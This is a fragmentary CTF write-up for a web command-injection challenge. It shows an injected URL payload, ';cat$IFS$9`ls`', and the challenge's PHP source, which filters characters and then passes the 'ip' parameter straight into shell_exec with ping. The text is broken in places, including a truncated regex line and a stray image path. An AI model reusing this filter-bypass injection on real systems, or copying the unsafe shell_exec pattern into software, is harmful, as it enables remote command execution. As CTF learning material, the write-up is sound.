 e42125ea-8f76-4c47-b5ea-e2aa1
不安全 | e42125ea-8f76-4c47-b5ea-e2aa1f822ebc.node4.buuoj.cn:81/?ip=;cat$IFS$9`ls`
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>